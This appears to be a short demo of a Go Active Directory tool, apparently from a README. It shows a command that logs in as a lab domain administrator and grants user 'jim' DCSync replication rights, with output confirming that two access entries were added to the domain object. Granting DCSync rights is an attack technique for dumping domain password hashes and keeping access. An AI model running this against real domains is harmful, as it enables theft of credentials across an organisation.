 ▸ go run main.go -d dc.test.lab -u administrator -p 123.com add dcsync -t jim
✔ Binding success
➰ Search info:
base dn:   dc=test,dc=lab
filter:    (&(objectclass=person)(sAMAccountName=jim))
attribute: [objectSid]
➰ Search info:
base dn:   dc=test,dc=lab
filter:    (objectClass=domain)
attribute: [nTSecurityDescriptor]
✔ add sddl jim success. ace id: 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2
➰ Search info:
base dn:   dc=test,dc=lab
filter:    (&(objectclass=person)(sAMAccountName=jim))
attribute: [objectSid]
➰ Search info:
base dn:   dc=test,dc=lab
filter:    (objectClass=domain)
attribute: [nTSecurityDescriptor]
✔ add sddl jim success. ace id: 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2